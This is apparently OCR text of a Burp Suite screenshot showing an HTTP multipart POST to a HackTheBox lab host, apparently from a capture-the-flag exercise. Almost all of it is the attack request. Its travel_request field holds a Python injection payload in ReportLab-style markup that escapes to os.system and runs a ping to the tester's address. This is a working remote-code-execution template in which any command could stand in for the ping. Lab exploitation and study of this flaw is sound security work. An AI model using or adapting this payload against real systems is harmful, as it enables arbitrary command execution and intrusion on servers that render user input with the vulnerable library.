 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /travelApprovalForm HTTP/1.1
2 Host: report.solarlab.htb:6791
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------279258511519836288032289754060
8 Content-Length: 832
9 Origin: http://report.solarlab.htb:6791
10 Connection: close
11 Referer: http://report.solarlab.htb:6791/travelApprovalForm
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------279258511519836288032289754060
18 Content-Disposition: form-data; name="time_interval"
19
20 2024-05-13 to 2024-05-14
21 -----------------------------279258511519836288032289754060
22 Content-Disposition: form-data; name="travel_request"
23
24 <para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('ping 10.10.14.21') for Word in [
orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x:
self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated',
self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for
none in [[].append(1)]]] and 'red'">
25 GG
26 </font></para>
27 -----------------------------279258511519836288032289754060
28 Content-Disposition: form-data; name="signature"; filename="white_100x100.jpg"
29 Content-Type: image/jpeg
30
31 ÿØÿàJFIFHHÿÛC
32 $.' ",#(7),01444'9=82<.342ÿÀddÿÄÿÄÿÚ?¿?ÿÙ
33 -----------------------------279258511519836288032289754060
34 Content-Disposition: form-data; name="user_input"
35
36 <p>a</p>
37 -----------------------------279258511519836288032289754060--